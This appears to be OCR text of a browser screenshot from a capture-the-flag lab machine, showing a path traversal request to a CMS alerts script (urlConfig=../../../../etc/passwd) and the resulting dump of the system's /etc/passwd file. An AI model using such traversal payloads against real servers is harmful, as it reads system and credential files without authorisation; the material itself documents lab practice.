 Not secure | 10.10.11.149/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
H
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false